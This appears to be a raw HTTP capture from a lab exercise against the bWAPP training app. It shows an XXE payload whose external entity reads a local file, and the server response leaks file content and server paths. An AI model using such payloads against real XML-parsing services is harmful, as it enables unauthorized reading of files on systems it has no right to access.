 POST /xxe-2.php HTTP/1.1
Host: www.bwapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://www.bwapp.com/xxe-1.php
Content-Length: 183
Cookie: security_level=0; PHPSESSID=5njuaeq246s8bvjfidurq71d91
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/1.txt" >]>
<reset><login>&xxe;</login><secret>Any bugs?</secret></reset>
HTTP/1.1 200 OK
Date: Fri, 01 Nov 2019 08:23:04 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 5670
<br />
<b>Warning</b>:  simplexml_load_string(): file:///c:/1.txt:2: parser
error : Specification mandate value for attribute system in
<b>D:\phpstudy_pro\WWW\bwapp.com\bWAPP\xxe-2.php</b> on
line <b>32</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): # # &lt;file system&gt;
&lt;mount point&gt;  &lt;type&gt; &lt;options&gt;     &lt;dump&gt;
&lt;pass&gt; in
<b>D:\phpstudy_pro\WWW\bwapp.com\bWAPP\xxe-2.php</b> on
line <b>32</b><br />